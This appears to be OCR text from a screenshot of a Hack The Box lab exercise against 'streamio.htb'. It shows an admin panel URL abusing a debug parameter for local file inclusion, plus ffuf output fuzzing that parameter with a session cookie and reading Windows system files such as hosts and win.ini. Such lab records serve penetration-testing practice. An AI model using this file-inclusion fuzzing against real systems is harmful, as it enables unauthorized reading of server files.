 Admin panel — Mozilla Firefox
Admin panel
Streamio
Streamio
https://streamio.htb/admin/?debug=C:/WINDOWS/System32/drivers/etc/hosts
bracketz@marians: ~/Desktop
bracketz@marians: ~/Desktop
bracketz@marians: ~/Desktop
User mar
this option is
Windows. #
address shou
separated b
machine name o
client host #
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v1.5.0-dev
________________________________________________
:: Method           : GET
:: URL              : https://streamio.htb/admin/?debug=FUZZ
:: Wordlist         : FUZZ: /home/bracketz/Desktop/files.txt
:: Header           : Cookie: PHPSESSID=ivnq0iu0uqsesj4kvah9ftg22j
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
:: Filter           : Response size: 1712
________________________________________________
C:/WINDOWS/System32/drivers/etc/hosts [Status: 200, Size: 2577, Words: 262, Lines: 71, Duration: 411ms]
C:/Windows/win.ini      [Status: 200, Size: 1804, Words: 95, Lines: 57, Duration: 411ms]
C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml  [Status: 200, Size: 46280, Words: 8867, Lines: 719, Du
ration: 413ms]
:: Progress: [66/66] :: Job [1/1] :: 32 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
bracketz@marians:~/Desktop$